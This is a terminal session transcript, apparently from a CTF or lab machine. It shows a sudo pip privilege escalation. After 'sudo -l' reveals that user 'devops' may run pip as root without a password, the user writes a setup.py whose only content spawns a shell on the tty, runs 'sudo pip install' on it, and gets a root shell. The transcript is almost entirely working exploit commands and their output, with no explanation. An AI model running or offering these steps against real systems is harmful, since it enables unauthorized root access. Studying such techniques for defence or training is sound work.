 /bin/bash <2>
mamadou@Wakanda1: /tmp 150x6
mamadou@Wakanda1:/tmp$ cat setup.py
import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')
mamadou@Wakanda1:/tmp$ sudo pip install setup.py
/bin/bash 150x32
drwxrwxrwt  2 root    root    4096 Mar 19 06:01 .X11-unix
drwxrwxrwt  2 root    root    4096 Mar 19 06:01 .XIM-unix
$ sudo pip install setup.py
sudo pip install setup.py
Downloading/unpacking setup.py
  Could not find any downloads that satisfy the requirement setup.py
Cleaning up...
No distributions at all found for setup.py
Storing debug log for failure in /root/.pip/pip.log
$ whoami
whoami
devops
$ sudo -l
sudo -l
Matching Defaults entries for devops on Wakanda1:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User devops may run the following commands on Wakanda1:
    (ALL) NOPASSWD: /usr/bin/pip
$ TF=$(mktemp -d)
TF=$(mktemp -d)
$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
$ sudo pip install $TF
sudo pip install $TF
Unpacking ./tmp.wXtm4qBBHh
  Running setup.py (path:/tmp/pip-gmB4B2-build/setup.py) egg_info for package from file:///tmp/tmp.wXtm4qBBHh
# whoami
whoami
root
#